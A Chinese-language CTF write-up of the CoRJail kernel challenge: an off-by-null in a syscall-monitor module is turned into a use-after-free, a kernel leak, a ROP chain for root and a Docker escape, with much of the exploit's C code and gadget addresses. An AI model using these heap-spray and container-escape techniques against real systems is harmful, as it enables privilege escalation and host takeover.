+asmlinkage const sys_call_ptr_t sys_call_table[__NR_syscall_max+1] = {/** Smells like a compiler bug -- it doesn't work
diff -ruN a/arch/x86/include/asm/syscall_wrapper.h b/arch/x86/include/asm/syscall_wrapper.h
--- a/arch/x86/include/asm/syscall_wrapper.h 2022-06-29 08:59:54.000000000 +0200
+++ b/arch/x86/include/asm/syscall_wrapper.h 2022-07-02 12:34:11.237778657 +0200
@@ -245,7 +245,7 @@* SYSCALL_DEFINEx() -- which is essential for the COND_SYSCALL() and SYS_NI()* macros to work correctly.*/
-#define SYSCALL_DEFINE0(sname) \
+#define __SYSCALL_DEFINE0(sname) \SYSCALL_METADATA(_##sname, 0); \static long __do_sys_##sname(const struct pt_regs *__unused); \__X64_SYS_STUB0(sname) \
diff -ruN a/include/linux/syscalls.h b/include/linux/syscalls.h
--- a/include/linux/syscalls.h 2022-06-29 08:59:54.000000000 +0200
+++ b/include/linux/syscalls.h 2022-07-02 12:34:11.237778657 +0200
@@ -82,6 +82,7 @@#include <linux/key.h>#include <linux/personality.h>#include <trace/syscall.h>
+#include <asm/syscall.h>#ifdef CONFIG_ARCH_HAS_SYSCALL_WRAPPER/*
@@ -202,8 +203,8 @@}#endif-#ifndef SYSCALL_DEFINE0
-#define SYSCALL_DEFINE0(sname) \
+#ifndef __SYSCALL_DEFINE0
+#define __SYSCALL_DEFINE0(sname) \SYSCALL_METADATA(_##sname, 0); \asmlinkage long sys_##sname(void); \ALLOW_ERROR_INJECTION(sys_##sname, ERRNO); \
@@ -219,9 +220,41 @@#define SYSCALL_DEFINE_MAXARGS 6-#define SYSCALL_DEFINEx(x, sname, ...) \
- SYSCALL_METADATA(sname, x, __VA_ARGS__) \
- __SYSCALL_DEFINEx(x, sname, __VA_ARGS__)
+DECLARE_PER_CPU(u64[], __per_cpu_syscall_count);
+
+#define SYSCALL_COUNT_DECLAREx(sname, x, ...) \
+ static inline long __count_sys##sname(__MAP(x, __SC_DECL, __VA_ARGS__));
+
+#define __SYSCALL_COUNT(syscall_nr) \
+ this_cpu_inc(__per_cpu_syscall_count[(syscall_nr)])
+
+#define SYSCALL_COUNT_FUNCx(sname, x, ...) \
+ { \
+ __SYSCALL_COUNT(__syscall_meta_##sname.syscall_nr); \
+ return __count_sys##sname(__MAP(x, __SC_CAST, __VA_ARGS__)); \
+ } \
+ static inline long __count_sys##sname(__MAP(x, __SC_DECL, __VA_ARGS__))
+
+#define SYSCALL_COUNT_DECLARE0(sname) \
+ static inline long __count_sys_##sname(void);
+
+#define SYSCALL_COUNT_FUNC0(sname) \
+ { \
+ __SYSCALL_COUNT(__syscall_meta__##sname.syscall_nr); \
+ return __count_sys_##sname(); \
+ } \
+ static inline long __count_sys_##sname(void)
+
+#define SYSCALL_DEFINEx(x, sname, ...) \
+ SYSCALL_METADATA(sname, x, __VA_ARGS__) \
+ SYSCALL_COUNT_DECLAREx(sname, x, __VA_ARGS__) \
+ __SYSCALL_DEFINEx(x, sname, __VA_ARGS__) \
+ SYSCALL_COUNT_FUNCx(sname, x, __VA_ARGS__)
+
+#define SYSCALL_DEFINE0(sname) \
+ SYSCALL_COUNT_DECLARE0(sname) \
+ __SYSCALL_DEFINE0(sname) \
+ SYSCALL_COUNT_FUNC0(sname)#define __PROTECT(...) asmlinkage_protect(__VA_ARGS__)diff -ruN a/kernel/trace/trace_syscalls.c b/kernel/trace/trace_syscalls.c
--- a/kernel/trace/trace_syscalls.c 2022-06-29 08:59:54.000000000 +0200
+++ b/kernel/trace/trace_syscalls.c 2022-07-02 12:34:32.902426748 +0200
@@ -101,7 +101,7 @@return NULL;}-static struct syscall_metadata *syscall_nr_to_meta(int nr)
+struct syscall_metadata *syscall_nr_to_meta(int nr){if (IS_ENABLED(CONFIG_HAVE_SPARSE_SYSCALL_NR))return xa_load(&syscalls_metadata_sparse, (unsigned long)nr);
@@ -111,6 +111,7 @@return syscalls_metadata[nr];}
+EXPORT_SYMBOL(syscall_nr_to_meta);const char *get_syscall_name(int syscall){
@@ -122,6 +123,7 @@return entry->name;}
+EXPORT_SYMBOL(get_syscall_name);static enum print_line_tprint_syscall_enter(struct trace_iterator *iter, int flags,
其中
+DEFINE_PER_CPU(u64 [NR_syscalls], __per_cpu_syscall_count);为每个CPU都创建一个 __per_cpu_syscall_count变量用来记录系统调用的次数。
seccomp.json 保存了系统调用的白名单。
{"defaultAction": "SCMP_ACT_ERRNO","defaultErrnoRet": 1,"syscalls": [{"names": [ "_llseek", "_newselect", "accept", "accept4", "access", ... ],"action": "SCMP_ACT_ALLOW"},{"names": [ "clone" ],"action": "SCMP_ACT_ALLOW","args": [ { "index": 0, "value": 2114060288, "op": "SCMP_CMP_MASKED_EQ" } ]}]
}根据README.md提示,可以在proc_rw/cormon看到使用到的系统调用在各个CPU当中的情况。
root@CoRJail:/# cat /proc_rw/cormon
CPU0 CPU1 CPU2 CPU3 Syscall (NR)
9 16 25 18 sys_poll (7) 0 0 0 0 sys_fork (57) 66 64 79 60 sys_execve (59) 0 0 0 0 sys_msgget (68) 0 0 0 0 sys_msgsnd (69) 0 0 0 0 sys_msgrcv (70) 0 0 0 0 sys_ptrace (101) 15 19 11 6 sys_setxattr (188) 27 24 11 20 sys_keyctl (250) 0 0 2 2 sys_unshare (272) 0 1 0 0 sys_execveat (322)也可以指定系统调用。
root@CoRJail:/# echo -n 'sys_msgsnd,sys_msgrcv' > /proc_rw/cormon
root@CoRJail:/# cat /proc_rw/cormon
CPU0 CPU1 CPU2 CPU3 Syscall (NR)
0 0 0 0 sys_msgsnd (69) 0 0 0 0 sys_msgrcv (70)src.c
可以看到 write 存在明显的off-by-null。
static ssize_t cormon_proc_write(struct file *file, const char __user *ubuf, size_t count, loff_t *ppos)
{ loff_t offset = *ppos; char *syscalls; size_t len;
if (offset < 0) return -EINVAL;
if (offset >= PAGE_SIZE || !count) return 0;
len = count > PAGE_SIZE ? PAGE_SIZE - 1 : count;
syscalls = kmalloc(PAGE_SIZE, GFP_ATOMIC); printk(KERN_INFO "[CoRMon::Debug] Syscalls @ %#llx\n", (uint64_t)syscalls);
if (!syscalls) { printk(KERN_ERR "[CoRMon::Error] kmalloc() call failed!\n"); return -ENOMEM; }
if (copy_from_user(syscalls, ubuf, len)) { printk(KERN_ERR "[CoRMon::Error] copy_from_user() call failed!\n"); return -EFAULT; }
syscalls[len] = '\x00';
if (update_filter(syscalls)) { kfree(syscalls); return -EINVAL; }
kfree(syscalls);
return count;
}利用思路
在 poll_list 利用方式中:
-
先通过
add_key()堆喷大量32字节大小的user_key_payload。
这里只所以是
32字节大小是因为要与后面的seq_operations配合,并且32大小的object其低字节是可能为\x00的,其低字节为0x20、0x40、0x80、0xa0、0xc0、0xe0、0x00。
-
然后创建
poll_list链,其中poll_list.next指向的是一个0x20大小的object。 -
触发
off by null,修改poll_list.next的低字节为\x00,这里可能导致其指向某个user_key_payload。 -
然后等待
timeout后, 就会导致某个user_key_payload被释放,导致UAF。
详细流程如下:
首先,我们要打开有漏洞的模块。使用bind_core()将当前进程绑定到CPU0,因为我们是在一个多核环境中工作,而slab是按CPU分配的。
void bind_core(bool fixed, bool thread) { cpu_set_t cpu_set; CPU_ZERO(&cpu_set); CPU_SET(fixed ? 0 : randint(1, get_nprocs()), &cpu_set); if (thread) { pthread_setaffinity_np(pthread_self(), sizeof(cpu_set), &cpu_set); } else { sched_setaffinity(getpid(), sizeof(cpu_set), &cpu_set); }
}喷射大量 0x20 大小的 user_key_payload 和下图所示 0x1000 + 0x20 的 poll_list 。

此时内存中 object 的分布如下图所示,其中黄色的是 user_key_payload ,绿色的是 poll_list ,白色是空闲 object 。

通过 off by null 修改 0x1000 大小的 poll_list ,使得指向 0x20 大小 poll_list 的 next 指针指向 user_key_payload 。之后释放所有的 poll_list 结构,被 next 指向的的 user_key_payload 也被释放,形成 UAF 。
注意,为了确保释放 poll_list 不出错,要保证 0x20 大小的 poll_list 的 next 指针为 NULL 。也就是 user_key_payload 的前 8 字节为 NULL 。由于 user_key_payload 的前 8 字节没有初始化,因此可以在申请 user_key_payload 前先用 setxattr 把前 8 字节置为 NULL 。
static long
setxattr(struct dentry *d, const char __user *name, const void __user *value,size_t size, int flags)
{int error;void *kvalue = NULL;char kname[XATTR_NAME_MAX + 1];[...]if (size) {[...]kvalue = kvmalloc(size, GFP_KERNEL); // 申请kmalloc-xif (!kvalue)return -ENOMEM; // 修改kmalloc-x内容if (copy_from_user(kvalue, value, size)) {error = -EFAULT;goto out;}[...]}
error = vfs_setxattr(d, kname, kvalue, size, flags);
out:kvfree(kvalue); // 释放kmalloc-x
return error;
}另外实测 kmalloc-32 的 freelist 偏移为 16 字节,不会覆盖 next 指针。

喷射 seq_operations 利用 seq_operations->next 的低二字节覆盖 user_key_payload->datalen 实现 user_key_payload 越界读, user_key_payload->data 前 8 字节被覆盖为 seq_operations->show ,可以泄露内核基址。另外可以根据是否越界读判断该 user_key_payload 是否被 seq_operations 覆盖。
struct seq_operations {void * (*start) (struct seq_file *m, loff_t *pos);void (*stop) (struct seq_file *m, void *v);void * (*next) (struct seq_file *m, void *v, loff_t *pos);int (*show) (struct seq_file *m, void *v);
};
struct user_key_payload {struct rcu_head rcu; /* RCU destructor */unsigned short datalen; /* length of this data */char data[0] __aligned(__alignof__(u64)); /* actual data */
};
struct callback_head {struct callback_head *next;void (*func)(struct callback_head *head);
} __attribute__((aligned(sizeof(void *))));
#define rcu_head callback_head之后释放不能越界读的 user_key_payload 并喷射 tty_file_private 填充产生的空闲 object 。之后再次越界读泄露 tty_file_private->tty 指向的 tty_struct ,我们定义这个地址为 target_object 。

释放 seq_operations ,喷射 0x20 大小的 poll_list 。现在UAF的堆块被user_key_payload和poll_list占领。在 poll_list 被释放前,释放劫持的 user_key_payload ,利用 setxattr 修改 poll_list 的 next 指针指向 target_object - 0x18,方便后续伪造pipe_buffer 。为了实现 setxattr 的喷射效果,setxattr 修改过的 object 通过申请 user_key_payload 劫持,确保下次 setxattr 修改的是另外的 object。
打开
/dev/ptmx时会分配tty_file_private并且该结构体的tty指针会指向tty_struct。int tty_alloc_file(struct file *file) {struct tty_file_private *priv; priv = kmalloc(sizeof(*priv), GFP_KERNEL);if (!priv)return -ENOMEM; file->private_data = priv; return 0; } // kmalloc-32 | GFP_KERNEL struct tty_file_private {struct tty_struct *tty;struct file *file;struct list_head list; };

趁 poll_list 还没有释放,释放 tty_struct 并申请 pipe_buffer ,将 target_object(tty_struct) 替换为 pipe_buffer 。
struct pipe_buffer {struct page *page;unsigned int offset, len;const struct pipe_buf_operations *ops;unsigned int flags;unsigned long private;
};之后 poll_list 释放导致 target_object - 0x18 区域释放。我们可以申请一个 0x400 大小的 user_key_payload 劫持 target_object - 0x18 ,从而劫持 pipe_buffer->ops 实现控制流劫持。

docker逃逸
具体实现为修改 task_struct 的 fs 指向 init_fs 。用 find_task_by_vpid() 来定位Docker容器任务,我们用switch_task_namespaces()。但这还不足以从容器中逃逸。在Docker容器中,setns() 被seccomp默认屏蔽了,我们可以克隆 init_fs 结构,然后用find_task_by_vpid()定位当前任务,用 gadget 手动安装新fs_struct。
// commit_creds(&init_creds) *rop++ = pop_rdi_ret; *rop++ = init_cred; *rop++ = commit_creds;
// current = find_task_by_vpid(getpid()) *rop++ = pop_rdi_ret; *rop++ = getpid(); *rop++ = find_task_by_vpid;
// current->fs = &init_fs *rop++ = pop_rcx_ret; *rop++ = 0x6e0; *rop++ = add_rax_rcx_ret; *rop++ = pop_rbx_ret; *rop++ = init_fs; *rop++ = mov_mmrax_rbx_pop_rbx_ret; rop++;
exp
#ifndef _GNU_SOURCE
#define _GNU_SOURCE
#endif
#include <asm/ldt.h>
#include <assert.h>
#include <ctype.h>
#include <errno.h>
#include <fcntl.h>
#include <linux/keyctl.h>
#include <linux/userfaultfd.h>
#include <poll.h>
#include <pthread.h>
#include <sched.h>
#include <semaphore.h>
#include <signal.h>
#include <stdbool.h>
#include <stdint.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/ioctl.h>
#include <sys/ipc.h>
#include <sys/mman.h>
#include <sys/msg.h>
#include <sys/prctl.h>
#include <sys/sem.h>
#include <sys/shm.h>
#include <sys/socket.h>
#include <sys/syscall.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <sys/xattr.h>
#include <unistd.h>
#include <sys/sysinfo.h>
#define PAGE_SIZE 0x1000
int randint(int min, int max) { return min + (rand() % (max - min));
}
void bind_core(bool fixed, bool thread) { cpu_set_t cpu_set; CPU_ZERO(&cpu_set); CPU_SET(fixed ? 0 : randint(1, get_nprocs()), &cpu_set); if (thread) { pthread_setaffinity_np(pthread_self(), sizeof(cpu_set), &cpu_set); } else { sched_setaffinity(getpid(), sizeof(cpu_set), &cpu_set); }
}
void qword_dump(char *desc, void *addr, int len) { uint64_t *buf64 = (uint64_t *) addr; uint8_t *buf8 = (uint8_t *) addr; if (desc != NULL) { printf("[*] %s:\n", desc); } for (int i = 0; i < len / 8; i += 4) { printf(" %04x", i * 8); for (int j = 0; j < 4; j++) { i + j < len / 8 ? printf(" 0x%016lx", buf64[i + j]) : printf(" "); } printf(" "); for (int j = 0; j < 32 && j + i * 8 < len; j++) { printf("%c", isprint(buf8[i * 8 + j]) ? buf8[i * 8 + j] : '.'); } puts(""); }
}
bool is_kernel_text_addr(size_t addr) { return addr >= 0xFFFFFFFF80000000 && addr <= 0xFFFFFFFFFEFFFFFF;
// return addr >= 0xFFFFFFFF80000000 && addr <= 0xFFFFFFFF9FFFFFFF;
}
bool is_dir_mapping_addr(size_t addr) { return addr >= 0xFFFF888000000000 && addr <= 0xFFFFc87FFFFFFFFF;
}
#define INVALID_KERNEL_OFFSET 0x1145141919810
const size_t kernel_addr_list[] = { 0xffffffff813275c0, 0xffffffff812d4320, 0xffffffff812d4340, 0xffffffff812d4330
};
size_t kernel_offset_query(size_t kernel_text_leak) { if (!is_kernel_text_addr(kernel_text_leak)) { return INVALID_KERNEL_OFFSET; } for (int i = 0; i < sizeof(kernel_addr_list) / sizeof(kernel_addr_list[0]); i++) { if (!((kernel_text_leak ^ kernel_addr_list[i]) & 0xFFF) && (kernel_text_leak - kernel_addr_list[i]) % 0x100000 == 0) { return kernel_text_leak - kernel_addr_list[i]; } } printf("[-] unknown kernel addr: %#lx\n", kernel_text_leak); return INVALID_KERNEL_OFFSET;
}
size_t search_kernel_offset(void *buf, int len) { size_t *search_buf = buf; for (int i = 0; i < len / 8; i++) { size_t kernel_offset = kernel_offset_query(search_buf[i]); if (kernel_offset != INVALID_KERNEL_OFFSET) { printf("[+] kernel leak addr: %#lx\n", search_buf[i]); printf("[+] kernel offset: %#lx\n", kernel_offset); return kernel_offset; } } return INVALID_KERNEL_OFFSET;
}
size_t user_cs, user_rflags, user_sp, user_ss;
void save_status() { __asm__("mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;"); puts("[*] status has been saved.");
}
typedef struct { int nfds, timer;
} poll_args;
struct poll_list { struct poll_list *next; int len; struct pollfd entries[];
};
pthread_mutex_t mutex = PTHREAD_MUTEX_INITIALIZER;
size_t poll_threads, poll_cnt;
void *alloc_poll_list(void *args) { int nfds = ((poll_args *) args)->nfds; int timer = ((poll_args *) args)->timer;
struct pollfd *pfds = calloc(nfds, sizeof(struct pollfd)); for (int i = 0; i < nfds; i++) { pfds[i].fd = open("/etc/passwd", O_RDONLY); pfds[i].events = POLLERR; }
bind_core(true, true);
pthread_mutex_lock(&mutex); poll_threads++; pthread_mutex_unlock(&mutex); poll(pfds, nfds, timer);
bind_core(false, true);
pthread_mutex_lock(&mutex); poll_threads--; pthread_mutex_unlock(&mutex);
}
#define N_STACK_PPS 30
#define POLL_NUM 0x1000
pthread_t poll_tid[POLL_NUM];
void create_poll_thread(size_t size, int timer) { poll_args *args = calloc(1, sizeof(poll_args)); args->nfds = (size - (size + PAGE_SIZE - 1) / PAGE_SIZE * sizeof(struct poll_list)) / sizeof(struct pollfd) + N_STACK_PPS; args->timer = timer; pthread_create(&poll_tid[poll_cnt++], 0, alloc_poll_list, args);
}
void wait_poll_start() { while (poll_threads != poll_cnt);
}
void join_poll_threads(void (*confuse)(void *), void *confuse_args) { for (int i = 0; i < poll_threads; i++) { pthread_join(poll_tid[i], NULL); if (confuse != NULL) { confuse(confuse_args); } } poll_cnt = poll_threads = 0;
}
struct callback_head { struct callback_head *next;
void (*func)(struct callback_head *head);
} __attribute__((aligned(sizeof(void *))));
#define rcu_head callback_head
#define __aligned(x) __attribute__((__aligned__(x)))
typedef unsigned long long u64;
struct user_key_payload { struct rcu_head rcu; /* RCU destructor */ unsigned short datalen; /* length of this data */ char data[0] __aligned(__alignof__(u64)); /* actual data */
};
#define KEY_NUM 199
int key_id[KEY_NUM];
int key_alloc(int id, void *payload, int payload_len) { char description[0x10] = {}; sprintf(description, "%d", id); return key_id[id] = syscall(__NR_add_key, "user", description, payload, payload_len - sizeof(struct user_key_payload), KEY_SPEC_PROCESS_KEYRING);
}
int key_update(int id, void *payload, size_t plen) { return syscall(__NR_keyctl, KEYCTL_UPDATE, key_id[id], payload, plen);
}
int key_read(int id, void *bufer, size_t buflen) { return syscall(__NR_keyctl, KEYCTL_READ, key_id[id], bufer, buflen);
}
int key_revoke(int id) { return syscall(__NR_keyctl, KEYCTL_REVOKE, key_id[id], 0, 0, 0);
}
int key_unlink(int id) { return syscall(__NR_keyctl, KEYCTL_UNLINK, key_id[id], KEY_SPEC_PROCESS_KEYRING);
}
struct list_head { struct list_head *next, *prev;
};
struct tty_file_private { struct tty_struct *tty; struct file *file; struct list_head list;
};
struct page;
struct pipe_inode_info;
struct pipe_buf_operations;
struct pipe_bufer { struct page *page; unsigned int offset, len; const struct pipe_buf_operations *ops; unsigned int flags; unsigned long private;
};
struct pipe_buf_operations { int (*confirm)(struct pipe_inode_info *, struct pipe_bufer *); void (*release)(struct pipe_inode_info *, struct pipe_bufer *); int (*try_steal)(struct pipe_inode_info *, struct pipe_bufer *); int (*get)(struct pipe_inode_info *, struct pipe_bufer *);
};
void get_shell(void) { char *args[] = {"/bin/bash", "-i", NULL}; execve(args[0], args, NULL);
}
#define SEQ_NUM (2048 + 128)
#define TTY_NUM 72
#define PIPE_NUM 1024
int cormon_fd;
char buf[0x20000];
void seq_confuse(void *args) { open("/proc/self/stat", O_RDONLY);
}
size_t push_rsi_pop_rsp_ret = 0xFFFFFFFF817AD641;
size_t pop_rdi_ret = 0xffffffff8116926d;
size_t init_cred = 0xFFFFFFFF8245A960;
size_t commit_creds = 0xFFFFFFFF810EBA40;
size_t pop_r14_pop_r15_ret = 0xffffffff81001615;
size_t find_task_by_vpid = 0xFFFFFFFF810E4FC0;
size_t init_fs = 0xFFFFFFFF82589740;
size_t pop_rcx_ret = 0xffffffff8101f5fc;
size_t add_rax_rcx_ret = 0xffffffff8102396f;
size_t mov_mmrax_rbx_pop_rbx_ret = 0xffffffff817e1d6d;
